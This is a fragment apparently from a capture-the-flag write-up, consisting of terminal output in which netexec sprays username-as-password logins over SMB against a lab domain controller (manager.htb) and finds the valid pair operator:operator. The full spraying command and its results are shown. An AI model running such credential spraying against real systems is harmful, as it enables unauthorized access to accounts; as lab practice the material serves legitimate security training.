 ┌──(kali㉿kali)-[~/Desktop]
└─$ netexec smb 10.10.11.236 -u users -p users  --continue-on-success --no-brute
SMB         10.10.11.236    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:Fals
e)
SMB         10.10.11.236    445    DC01             [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\dc01$:dc01$ STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [+] manager.htb\operator:operator
┌──(kali㉿kali)-[~/Desktop]
└─$